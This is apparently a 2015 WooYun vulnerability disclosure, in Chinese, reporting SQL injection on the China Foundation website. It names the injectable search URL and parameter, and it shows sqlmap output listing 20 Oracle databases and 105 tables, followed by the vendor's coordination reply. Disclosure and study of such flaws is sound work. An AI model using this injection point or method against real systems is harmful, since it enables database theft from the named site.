漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0106951
漏洞标题:中国基金会网SQL注入漏洞+直接爆裤
相关厂商:中国基金会
漏洞作者: 泪雨无魂
提交时间:2015-04-13 12:57
修复时间:2015-05-30 14:04
公开时间:2015-05-30 14:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:13
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-13: 细节已通知厂商并且等待厂商处理中
2015-04-15: 厂商已经确认,细节仅向厂商公开
2015-04-25: 细节向核心白帽子及相关领域专家公开
2015-05-05: 细节向普通白帽子公开
2015-05-15: 细节向实习白帽子公开
2015-05-30: 细节向公众公开
简要描述:

中国基金会网存在高危SQL注入漏洞,直接可以爆出多个数据库,泄露我国基金会重要信息。。。。。。。。。
直接脱裤都可以
详细说明:
中国基金会网存在高危SQL注入漏洞,直接可以爆出多个数据库,泄露我国基金会重要信息。。。。。。。。。
注入点:http://www.chinafoundation.org.cn/search?m=25181
看图片
漏洞证明:
贴一些数据出来吧。。。。


[21:07:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle

vailable databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] FOUND
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] QCMS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB

current user: 'QCMS'



Database: QCMS
[105 tables]
+-------------------------------+
| CMS_CONTENT |
| CMS_LIST |
| CMS_LIST_OLD |
| CMS_MISMENU_TREE |
| CMS_TOOL_FIELD |
| CMS_TOOL_FORM |
| CMS_WEBMENU_TREE |
| CMS_WEBMENU_TREE_OLD |
| DATA_COMPARISON |
| DATA_COMPARISON_ASSOCIATE |
| DOWNLOAD_TYPE |

| DOWNLOAD_USER |
| FILTER_KEYWORD |
| FRIENDLY_LINK |
| GL_ORGAN_INFO |
| GL_ORGAN_MENU |
| HOME_FOCUS |
| JJHID_HOMEFOUCSID |
| JJHID_USERNAME_CMSID |
| JJHNAME_CMSLISTID |
| JJHNAME_HOMEFOCUSID |
| JJH_ACTIVE_INFO |
| JJH_AREA_TYPE |
| JJH_ASSESS |
| JJH_ASSESSMENT |
| JJH_ASSETS_LIABILITIES |
| JJH_AUDIT |
| JJH_CASH_INFO |
| JJH_COMMONWEAL_PROJECT |
| JJH_COMMONWEAL_PROJECT_LOG |
| JJH_COMMONWEAL_PROJECT_OLD |
| JJH_COUNCIL_CONVENTION |
| JJH_DJGLJG |
| JJH_EDUCATION |
| JJH_EXPENSE_RATIO |
| JJH_FOREIGN_COIONOPERATION |
| JJH_FOUNDATION_INFO |
| JJH_FOUNDATION_LOGO |
| JJH_FOUNDATION_MENU |
| JJH_FOUNDATION_RECRUITMENT |
| JJH_FOUNDATION_RESUME |
| JJH_FOUNDATION_TOPICS |
| JJH_FOUNDATION_TOPICS_BAK |
| JJH_FOUNDATION_TOPICS_COMMENT |
| JJH_FOUND_INFO_MONEY |
| JJH_FUNDRAIS_DONATIONS |
| JJH_IF_RELEASE |
| JJH_IMPROVEMENT |
| JJH_INTERNAL_SYSTEM |
| JJH_LARGE_DOANTION |
| JJH_MECHANISM |
| JJH_MEETING |
| JJH_MEMBERS |
| JJH_ND_DESCRIPTION |
| JJH_NJ_SITUATION |
| JJH_ORANIZATION |
| JJH_PARTY_COMSTRUCTION |
| JJH_PENALTIES |
| JJH_PERSONNEL |
| JJH_PG |
| JJH_PROJECT_BUDGET_DETAILS |
| JJH_PROJECT_BUSINESS |
| JJH_PROJECT_LARGE_PAYMENT |
| JJH_PROJECT_LOG_EXEC |
| JJH_PROJECT_LOG_EXEC_REPO |
| JJH_REGISTRATION |
| JJH_SITUATION |
| JJH_SORT_INDEX_RELATION |
| JJH_SUPERVISOR |
| NB_JJH_EXTEND_INFO |
| OA_LIST |
| PROVINCE_TYPE |
| P_ORGAN_INFO |
| P_PROJECT_BENEFIT |
| P_PROJECT_CORE |
| P_PROJECT_EXECUTION |
| P_PROJECT_GRADE |
| P_PROJECT_IDEA |
| P_PROJECT_INFO |
| P_PROJECT_INFORMATION |
| P_PROJECT_PLAN |
| P_PROJECT_PROPAGANDA |
| P_PROJECT_STORY |
| RECOMCHARITABLE |
| RESUME_DIRECTIONS |
| SCRT_INDEX_ASSOCIATE |
| SERVICE_PARAM |
| SORT_INDEX |
| SYSTEM_CONFIG_INFO |
| SYSTEM_DEPARTMENT_INFO |
| SYSTEM_MENU_INFO |
| SYSTEM_MENU_TREE |
| SYSTEM_ROLE_DEP |
| SYSTEM_ROLE_INFO |
| SYSTEM_ROLE_MENU |
| SYSTEM_ROLE_USER |
| SYSTEM_ROLE_WEBMENU |

| SYSTEM_USER_INFO |
| T_SPACE_ALBUM |
| T_SPACE_ARTICLE |
| T_SPACE_CATEGORY |
| T_SPACE_FEEDBACK |
| T_SPACE_USER |
| WEBSITES_RECRUITMENT |
| WL_SERVLET_SESSIONS |
+-------------------------------+
之前貌似有提交过了 可是为什么不修复呢??
可以直接burpsiute 进行脱裤的啊
修复方案:
你懂的。。。。。。
版权声明:转载请注明来源 泪雨无魂@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-04-15 14:03
厂商回复:
CNVD未直接复现所述情况,已经转由CNCERT向国家上级信息安全协调机构上报,由其后续协调网站管理单位处置.
最新状态:
暂无